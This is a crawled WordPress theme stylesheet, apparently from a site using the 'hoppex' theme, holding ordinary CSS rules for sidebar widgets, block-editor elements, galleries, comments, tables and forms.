.subscribe-box .wpcf7 form .wpcf7-response-output {
    margin: 5px 0 0;
    color: #000;
}
.error404 .footer-area,
.error404 .breadcrumb-area,
.error404 .header-style-one{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/theme-style.css?ver=1769199580
body_size: 4491
content:
.sidebar-widget .sidebar-widget-header {
  padding-left: 0;
}
.sidebar-widget .sidebar-widget-body {
  padding: 20px;
}
.sidebar-widget .title {
  font-size: 23px;
  margin-bottom: 15px;
}
.sidebar-widget:last-child {
  margin-bottom: 0;
}

.footer-bottom.base-footer {
  padding: 15px 0;
}
.footer-bottom.base-footer .auto-container .content .logo-copy p {
  margin-bottom: 0;
  color: #ffffff;
}

.main-header.base-header {
  border-bottom: 1px solid #f5f5f5;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.wp-block-button {
  margin-top: 10px;
  margin-bottom: 10px;
}
.wp-block-button .wp-block-button__link {
  color: #ffffff !important;
}

.is-style-outline .wp-block-button__link {
  color: #32373c !important;
}

.wp-block-button__link.is-style-outline {
  color: #32373c !important;
}

.wp-block-search .wp-block-search__input {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid var(--thm-base);
  border-radius: 5px;
  background: #fff;
  padding: 10px 15px;
  transition: all 500ms ease;
  max-width: 300px;
  margin-right: 10px;
  margin-top: 0px;
}
.wp-block-search .wp-block-search__button {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid var(--thm-base);
  border-radius: 5px;
  background: var(--thm-base);
  padding: 10px 15px;
  transition: all 500ms ease;
  color: #fff;
  max-width: 90px;
  cursor: pointer;
  margin-left: 0;
}

.widget_search .search-form {
  position: relative;
  margin: 0px;
}
.widget_search .search-form .form-group {
  margin-bottom: 0;
}

figure.alignright figcaption {
  text-align: right;
}

figure.aligncenter figcaption {
  text-align: center;
}

figcaption {
  font-weight: 600;
}

.wp-block-media-text {
  margin-bottom: 10px;
}
.post-password-form label {
  font-weight: 600;
  color: #333;
}
.post-password-form input {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid #e2e2e2;
  background: #fff;
  padding: 10px 15px;
  transition: all 500ms ease;
  max-width: 300px;
  margin-bottom: 0px;
  margin-right: 10px;
  margin-top: 10px;
}
.post-password-form input[type=submit] {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid var(--thm-base);
  background: var(--thm-base);
  padding: 10px 15px;
  transition: all 500ms ease;
  color: #fff;
  max-width: 90px;
  margin-bottom: 10px;
  cursor: pointer;
  margin-left: 0;
  font-weight: 600;
}

.wp-block-rss__item-title a {
  color: #222;
}

.wp-block-latest-posts__list li a {
  color: #222;
}

.wp-block-tag-cloud a {
  position: relative;
  display: inline-block;
  font-size: 15px !important;
  line-height: 26px;
  color: #25283a;
  border: 1px solid #7b7b7b4f;
  border-radius: 4px;
  padding: 7px 21.5px;
  margin-bottom: 5px;
}

.yes-ping .comment {
  padding-left: 0 !important;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding: 41px 40px !important;
}

.page-links a,
.page-links .post-page-numbers {
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  color: #061a3a;
  background: transparent;
  z-index: 1;
  border: 1px solid #e6e7ec;
  transition: all 500ms ease;
  border-radius: 100%;
}
.page-links a:hover,
.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
  background: var(--thm-base);
  color: #fff;
}
.post-single-link.page-links {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}
.page-wrapper .pagination .nav-links {
  position: relative;
  display: block;
}


.text-center.page-pagination .nav-links {
  margin: 0 auto;
}

.entry-title,
.blog-title {
  word-wrap: break-word;
}

.page-title {
  word-wrap: break-word;
}
.single-sidebar-box .calendar_wrap table {
  text-align: center;
  margin-bottom: 0;
  width: 100%;
}
.single-sidebar-box .calendar_wrap table caption {
  padding: 0;
  padding-top: 5px;
}
.single-sidebar-box .calendar_wrap table a {
  color: var(--thm-base);
}
.single-sidebar-box .calendar_wrap .wp-calendar-nav a {
  color: var(--thm-base);
}
.sidebar-side .sidebar-widget {
  margin-bottom: 30px;
}
.single-sidebar-box:last-child{
  margin-bottom: 0px;
}
.sidebar-side .sidebar-widget:last-child {
  margin-bottom: 0px;
}
.widget_recent_entries ul li {
  margin-bottom: 8px;
}
.widget_recent_entries ul li a {
  color: var(--thm-base);
  position: relative;
  display: block;
  font-size: 16px;
  font-weight: 600;
  padding: 12px 30px;
  background: #f3f3f3;
  position: relative;
  display: block;
}
.widget_recent_entries ul li:hover a {
  color: #fff;
  background: var(--thm-base);
}
.widget_recent_entries ul li:last-child {
  margin-bottom: 0;
}

.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul {
  padding-left: 20px;
}
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a {
  position: relative;
  display: block;
  color: #222;
  padding: 9px 0px;
  font-size: 15px;
}
.widget_nav_menu ul li a::after,
.widget_meta ul li a::after,
.widget_pages ul li a::after {
  content: "";
  position: absolute;
  left: -20px;
  top: 19px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #d7d7d7;
}
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover {
  color: var(--thm-base);
}
.widget_nav_menu ul li a:hover::after,
.widget_meta ul li a:hover::after,
.widget_pages ul li a:hover::after {
  background: var(--thm-base);
}
.widget_nav_menu ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul {
  padding-left: 12px;
}

td#today {
  background: var(--thm-base);
  font-weight: 600;
  color: #fff;
}
td#today a{
  color: #fff;
}
.sidebar-widget ul.wp-block-archives,
.sidebar-widget ul.wp-block-categories,
.single-sidebar-box.widget_archive ul,
.single-sidebar-box.widget_categories ul {
  padding-left: 20px;
}
.sidebar-widget ul.wp-block-archives li,
.sidebar-widget ul.wp-block-categories li,
.single-sidebar-box.widget_archive ul li,
.single-sidebar-box.widget_categories ul li {
  width: 100%;
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-start;
  font-size: 15px;
  color: #222;
  margin-bottom: 0px;
}
.sidebar-widget ul.wp-block-archives li a,
.sidebar-widget ul.wp-block-categories li a,
.single-sidebar-box.widget_archive ul li a,
.single-sidebar-box.widget_categories ul li a {
  display: block;
  font-size: 15px;
  line-height: 34px;
  padding: 5px 0px;
}
.sidebar-widget ul.wp-block-archives li a:before,
.sidebar-widget ul.wp-block-categories li a:before,
.single-sidebar-box.widget_archive ul li a:before,
.single-sidebar-box.widget_categories ul li a:before {
  position: absolute;
  content: "";
  border: 2px solid var(--thm-base);
  width: 8px;
  height: 8px;
  left: -20px;
  top: 19px;
  border-radius: 50%;
  transition: all 500ms ease;
}
.sidebar-widget ul.wp-block-archives li a:hover,
.sidebar-widget ul.wp-block-categories li a:hover,
.single-sidebar-box.widget_archive ul li a:hover,
.single-sidebar-box.widget_categories ul li a:hover {
  color: var(--thm-base);
}
.sidebar-widget ul.wp-block-archives li a:hover:before,
.sidebar-widget ul.wp-block-categories li a:hover:before,
.single-sidebar-box.widget_archive ul li a:hover:before,
.single-sidebar-box.widget_categories ul li a:hover:before {
  border-color: var(--thm-base);
  background: var(--thm-base);
}
.single-sidebar-box.widget_archive ul li:last-child,
.single-sidebar-box.widget_categories ul li:last-child {
  margin-bottom: 0;
}
.single-sidebar-box.widget_archive ul li ul,
.single-sidebar-box.widget_categories ul li ul {
  width: 100%;
  padding-left: 15px;
}
.single-sidebar-box.widget_archive ul li ul li,
.single-sidebar-box.widget_categories ul li ul li {
  padding: 0;
  position: relative;
}
.single-sidebar-box.widget_archive ul li ul li a,
.single-sidebar-box.widget_categories ul li ul li a {
  padding: 5px 0px;
}
.single-sidebar-box.widget_archive ul li ul li ul,
.single-sidebar-box.widget_categories ul li ul li ul {
  padding-left: 25px;
}
.widget_recent_comments ul li {
  display: flex !important;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 15px;
  font-size: 16px;
}
.widget_recent_comments ul li .comment-author-link {
  font-weight: 600;
  margin-right: 5px;
}
.widget_recent_comments ul li .comment-author-link a {
  color: #706767;
}
.widget_recent_comments ul li a {
  color: var(--thm-base);
  margin-left: 5px !important;
}
.widget_text {
  color: #222222;
}
.widget_text .textwidget p {
  font-size: 16px;
  line-height: 33px;
  margin-bottom: 5px;
}
.widget_text .textwidget form {
  margin-top: 10px;
}

.widget_rss .widget-title h3 img {
  top: -3px;
  position: relative;
}
.widget_rss .widget-title h3 a {
  color: #222;
}
.widget_rss ul li {
  font-size: 16px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
  color: #222222;
}
.widget_rss ul li:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: 0px solid #e5e5e5;
}
.widget_rss ul li .rsswidget {
  margin-bottom: 10px;
  display: block;
  font-weight: 600;
}
.widget_rss ul li .rss-date {
  margin-bottom: 5px;
}
.widget_rss ul li .rssSummary {
  line-height: 28px;
}
.widget_rss ul li cite {
  margin-top: 10px;
  display: block;
  font-weight: 600;
  font-style: normal;
}
.widget_rss ul li a {
  color: #4c4c4c;
}

figcaption {
  margin-top: 10px;
  padding-bottom: 15px;
  font-size: 14px;
}

abbr[title] {
  border-bottom: 1px dotted;
}

acronym {
  border-bottom: 1px dotted;
}

.wp-caption-text,
.gallery-caption,
.bypostauthor {
  opacity: 1;
}

table,
th,
td {
  border: 1px solid #f0f0f0;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  font-size: 15px;
}

th,
td {
  padding: 7px;
  font-size: 15px;
}

table {
  border-collapse: separate;
  margin-bottom: 10px;
  margin-top: 10px;
  border-spacing: 0;
}
table caption {
  padding-bottom: 0;
}

.nice-select {
  position: relative;
  width: 100%;
  border: none;
  padding: 0px 20px;
  font-size: 15px;
  border: 1px solid #e5e7ec;
  background: transparent;
  z-index: 9;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='2d2727' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 97%;
  background-position-y: 11px;
  float: unset;
  height: unset;
}

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  text-align: center;
}

.wp-block-image {
  max-width: 100%;
}
.wp-block-image figcaption {
  display: block;
}

.wp-caption img {
  margin-top: 10px;
}

img.aligncenter {
  display: block;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  white-space: pre-wrap;
  word-wrap: break-word;
  background-color: #fff;
  border-radius: 4px;
  overflow: auto;
  margin-top: 10px;
  border: 1px solid #2b3c6b;
}

.wp-block-cover-text {
  font-size: 24px;
  color: #ffffff !important;
}
.wp-block-cover-text a {
  color: #ffffff;
}

.alignleft {
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.wp-block-button.alignright {
  text-align: right;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 41px 40px !important;
}

article .text {
  overflow: hidden;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  clear: both;
}

.blocks-gallery-item {
  list-style: outside none;
  padding-left: 0 !important;
}

iframe {
  width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-block-cover-text {
  color: #ffffff;
  margin-bottom: 0 !important;
}

.aligncenter {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.blocks-gallery-item:before {
  content: none !important;
}

.blog-single-post-area .comment-detail-form {
  margin-bottom: 20px;
}
.blog-single-post-area .comment-reply-title {
  font-size: 20px;
}
.blog-single-post-area .comment-reply-title small {
  margin-left: 10px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .comment-respond {
  margin-bottom: 25px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box {
  width: 100%;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box p {
  margin: 0 0 18px;
  line-height: 1.7em;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box blockquote {
  font-style: normal;
  padding: 41px 40px;
  border-left: 2px solid var(--thm-base);
  margin-bottom: 10px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box blockquote p,
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box blockquote cite {
  font-size: 20px;
  color: #222;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box table {
  max-width: 100%;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .nice-select {
  max-width: 300px;
  margin-bottom: 20px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box ul,
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box li {
  list-style: disc;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box ul {
  padding-left: 25px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box ol {
  padding-left: 25px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box ol li {
  list-style: unset;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box ul li a {
  color: #222222;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-button .wp-block-button__link {
  color: #ffffff;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box p.wp-block-cover-text,
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box p.wp-block-cover-text a {
  color: #fff !important;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-cover-text {
  font-size: 24px;
  color: #ffffff !important;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-cover,
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-cover-image {
  margin-bottom: 10px;
  margin-top: 10px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .blocks-gallery-grid {
  padding-left: 0;
  margin-top: 10px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-file a.wp-block-file__button {
  color: #ffffff;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-archives li {
  margin-bottom: 10px;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-calendar .wp-calendar-table {
  margin-bottom: 0;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-calendar .wp-calendar-table caption {
  padding-bottom: 0;
}
.blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .single-comment-box .wp-block-calendar .wp-calendar-nav {
  text-align: left;
  margin-bottom: 10px;
}

.wp-block-calendar table th {
  text-align: center;
}

.yes-ping .comment-details {
  padding-left: 0px !important;
}

.has-text-color.has-background.has-very-light-gray-color {
  color: #fff;
}

.post-grid-layout .post-article .post-grid-caption-header .post-article-cat a {
  display: none;
}
.post-grid-layout .post-article .post-grid-caption-header .post-article-cat a:first-child {
  display: block !important;
}

.base-theme .base-header.main-header-style-two {
  border-bottom: 1px solid #f7f7f7;
}
.base-theme .page-title.style-two {
  padding: 105px 0;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-content {
  padding-top: 0;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main p {
  margin: 0 0 18px;
  line-height: 1.7em;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main p:last-child {
  margin: 0;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main blockquote {
  font-style: normal;
  padding: 41px 40px;
  border-left: 2px solid var(--thm-base);
  margin-bottom: 10px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main blockquote p,
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main blockquote cite {
  font-size: 20px;
  color: #222;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main table {
  max-width: 100%;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .nice-select{
  max-width: 300px;
  margin-bottom: 20px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main ul,
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main li {
  list-style: disc;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main ul {
  padding-left: 25px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main ol {
  padding-left: 25px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main ol li {
  list-style: unset;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main ul li a {
  color: #222222;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-button .wp-block-button__link {
  color: #ffffff;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main p.wp-block-cover-text,
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main p.wp-block-cover-text a {
  color: #fff !important;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-cover-text {
  font-size: 24px;
  color: #ffffff !important;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-cover,
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-cover-image {
  margin-bottom: 10px;
  margin-top: 10px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .blocks-gallery-grid {
  padding-left: 0;
  margin-top: 10px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-file a.wp-block-file__button {
  color: #ffffff;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-archives li {
  margin-bottom: 10px;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-calendar .wp-calendar-table {
  margin-bottom: 0;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-calendar .wp-calendar-table caption {
  padding-bottom: 0;
}
.base-theme .blog-single-post-area .big-detail-wrap .blog-text .blog-text-main .wp-block-calendar .wp-calendar-nav {
  text-align: left;
  margin-bottom: 10px;
}

ol.wp-block-latest-comments li article footer {
  padding: 0 !important;
  margin: 0 !important;
}

ul.wp-block-latest-posts li {
  margin-bottom: 10px;
}
ul.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}
ul.wp-block-rss li {
  margin-bottom: 10px;
}
.wp-block-group__inner-container a {
  color: var(--thm-base);
  line-height: 26px;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
}
.gallery-item img {
  display: inline-block !important;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
}
.gallery-columns-2 .gallery-item {
  max-width: 100%;
  width: 50%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
}
.gallery-columns-3 .gallery-item {
  max-width: 100%;
  width: 33.33%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
}
.gallery-columns-4 > .gallery-item {
  max-width: 100%;
  width: 25%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
}
.gallery-columns-5 .gallery-item {
  max-width: 100%;
  width: 20%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
}
.gallery-columns-6 .gallery-item {
  max-width: 100%;
  width: 16.66%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
}
.gallery-columns-7 .gallery-item {
  max-width: 100%;
  width: 14.28%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
}
.gallery-columns-8 .gallery-item {
  max-width: 100%;
  width: 12.5%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
}
.gallery-columns-9 .gallery-item {
  max-width: 100%;
  width: 11.11%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
.main-header .header-upper .logo-box .logo img {
  width: 100%;
}

.wp-block-button.is-style-squared a {
  border-radius: 0;
}

.ri-fat-not-found {
  padding: 34px 40px 40px;
  box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.ri-fat-not-found .no-found-text {
  font-size: 16px;
  color: #222;
  margin-bottom: 15px;
}
.ri-fat-not-found .nothing-found-search {
  max-width: 400px;
}
.ri-fat-not-found .nothing-found-search .search-form .form-group {
  position: relative;
  margin: 0px;
}


.wp-block-button {
  margin-bottom: 10px;
}

.sticky_post_icon {
  color: var(--thm-base);
  font-size: 30px;
}

ol.wp-block-latest-comments li article footer {
  padding: 0 !important;
  margin: 0 !important;
}

ul.wp-block-rss li {
  margin-bottom: 10px;
}

.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
}
.gallery-item img {
  display: inline-block !important;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}

.wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: auto;
}

@media screen and (min-width: 30em) {
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
}
.gallery-columns-2 .gallery-item {
  max-width: 100%;
  width: 50%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
}
.gallery-columns-3 .gallery-item {
  max-width: 100%;
  width: 33.33%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
}
.gallery-columns-4 > .gallery-item {
  max-width: 100%;
  width: 25%;
}

@media screen and (min-width: 30em) {
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
}
.gallery-columns-5 .gallery-item {
  max-width: 100%;
  width: 20%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
}
.gallery-columns-6 .gallery-item {
  max-width: 100%;
  width: 16.66%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
}
.gallery-columns-7 .gallery-item {
  max-width: 100%;
  width: 14.28%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
}
.gallery-columns-8 .gallery-item {
  max-width: 100%;
  width: 12.5%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
}
.gallery-columns-9 .gallery-item {
  max-width: 100%;
  width: 11.11%;
}

@media screen and (min-width: 48em) {
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment + .children {
    padding-left: 10px;
  }
  .blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .comment__text {
    width: 100%;
    display: block;
  }
  .blog-single-post-area .comment-wrap .comment-detail .comment-detail-list .single-comment .comment__image {
    display: block;
    margin-bottom: 20px;
  }
}
.comment.single-comment.yes-ping {
  padding: 0;
}
.single-blog-style1--standard .text-holder .sticky_post_icon {
  position: absolute;
  top: 0px;
  right: 0px;
}

.blog-details-content .comment-box {
  padding: 5px 0px;
}
.comment-box .group-title {
  margin-bottom: 20px;
}
.comment-box .group-title small {
  margin-left: 10px;
}
.comment-box .group-title small a {
  color: #222222;
}
.comment-box .comment-list-area {
  margin-bottom: 0;
  padding-left: 0 !important;
}
.comment-box .comment-list-area li {
  list-style: none !important;
}
.comment-box .comment-list-area li:last-child .comment {
  border-bottom: 0px solid #8082881c;
  padding-bottom: 0;
}
.comment-box .comment-list-area li:last-child .comment + .comments-form-area {
  margin-top: 29px;
}
.comment-box .comment-list-area li ol li:last-child .comment {
  border-bottom: 1px solid #8082881c !important;
  padding-bottom: 32px !important;
}
.comment-box .comment-list-area .comment {
  margin-bottom: 0 !important;
  margin-top: 32px !important;
  border-bottom: 1px solid #8082881c;
  padding-bottom: 32px;
}
.comment-box .comment-list-area .comment .comment-inner {
  padding-bottom: 0 !important;
  border: 0 !important;
}
.comment-box .comment-list-area .comment .comment-inner .comment-info h5 a {
  color: #222222;
}
.comment-box .comment-list-area .comment .comment-inner .main-text-content-single p a {
  color: var(--thm-base);
  font-weight: 600;
}
.base-theme .main-text-content-single a {
  color: #222222;
}
.base-theme .main-text-content-single h1,
.base-theme .main-text-content-single h2,
.base-theme .main-text-content-single h3,
.base-theme .main-text-content-single h4,
.base-theme .main-text-content-single h5,
.base-theme .main-text-content-single h6 {
  font-weight: 700;
  line-height: 1.7em !important;
  margin-bottom: 0 !important;
}
.base-theme .main-text-content-single .news-block-one .inner-box .lower-content img {
  max-width: 100%;
  height: auto;
}
.base-theme .main-text-content-single figcaption a {
  color: var(--thm-base);
}
blockquote {
  font-style: normal;
  padding: 41px 40px;
  background: #fff5f6;
  border-left: 2px solid var(--thm-base);
  margin-bottom: 10px;
  border-radius: 10px;
}
blockquote cite {
  color: #ff5146 !important;
}
blockquote a {
  color: var(--thm-base);
}
blockquote p,
blockquote cite {
  font-size: 18px;
  line-height: 30px;
  font-weight: 500;
  color: #222;
}
.base-theme .main-text-content-single table {
  max-width: 100%;
}
.base-theme .main-text-content-single .nice-select {
  max-width: 300px;
  margin-bottom: 20px;
}
.base-theme .main-text-content-single ul,
.base-theme .main-text-content-single li {
  list-style: disc;
}
.base-theme .main-text-content-single ul {
  padding-left: 25px;
}
.base-theme .main-text-content-single ol {
  padding-left: 25px;
}
.base-theme .main-text-content-single ol li {
  list-style: unset;
}
.base-theme .main-text-content-single ol li a {
  color: #222222;
}
.base-theme .main-text-content-single ul li a {
  color: #222222;
}
.base-theme .main-text-content-single .wp-block-button .wp-block-button__link {
  color: #ffffff;
}
.base-theme .main-text-content-single p.wp-block-cover-text,
.base-theme .main-text-content-single p.wp-block-cover-text a {
  color: #fff !important;
}
.base-theme .main-text-content-single .wp-block-cover-text {
  font-size: 24px;
  color: #ffffff !important;
}
.base-theme .main-text-content-single .wp-block-cover,
.base-theme .main-text-content-single .wp-block-cover-image {
  margin-bottom: 10px;
  margin-top: 10px;
}
.base-theme .main-text-content-single .blocks-gallery-grid {
  padding-left: 0;
  margin-top: 10px;
}
.base-theme .main-text-content-single .wp-block-file a.wp-block-file__button {
  color: #ffffff;
}
.base-theme .main-text-content-single .wp-block-archives li {
  margin-bottom: 10px;
}
.base-theme .main-text-content-single .wp-block-calendar .wp-calendar-table {
  margin-bottom: 0;
}
.base-theme .main-text-content-single .wp-block-calendar .wp-calendar-table caption {
  padding-bottom: 0;
}
.base-theme .main-text-content-single .wp-block-calendar .wp-calendar-nav {
  text-align: left;
  margin-bottom: 10px;
}
a#cancel-comment-reply-link {
  color: var(--thm-base);
  font-size: 18px;
  font-weight: 500;
  margin-left: 10px;
}
.base-theme .blog-details-content ul li {
  list-style: disc !important;
}
.base-theme .blog-details-content ol li {
  list-style: decimal;
}
.base-theme .blog-details-content .main-text-content-single ol li {
  list-style: decimal !important;
}
.base-theme .blog-details-content ol, 
.base-theme .blog-details-content ul {
  padding-left: 25px;
}
tbody tr th, thead th {
  color: var(--thm-base);
}
table a {
  color: #555555;
  font-weight: 600;
}
.base-theme .blog-details-content .news-block-one .lower-content .text p {
  margin-bottom: 15px;
}
.base-theme .blog-details-content p{
  margin-bottom: 18px;
  line-height: 28px;
}
.post-password-form input[type=password] {
  max-width: 350px;
  min-width: 350px;
}
.blog-details-content .comment-list-area .comments-form-area {
  padding: 40px 40px 20px 40px;
  margin-top: 0;
}
p.no-comments {
  margin-top: 20px;
}
.base-theme .page-content {
  clear: both;
  overflow: hidden;
  margin-bottom: 30px;
}
.page-links {
  clear: both;
}
@media only screen and (max-width: 1200px){
  .base-theme  .main-header .outer-box {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 499px){
  .base-theme .main-header .outer-box {
    display: flex;
  }

}
.base-theme .page-content h2{
  margin-top: 15px;
  margin-bottom: 10px;
}
.base-theme .page-content h1+h2{
  margin-top: 0;
  margin-bottom: 0;
}
.base-theme .news-block-one .inner-box .lower-content h2 {
  margin-top: 15px;
}
.base-theme .news-block-one .inner-box .lower-content h1+h2{
  font-size: 2rem;
  margin-bottom: 0;
  font-weight: normal;
}
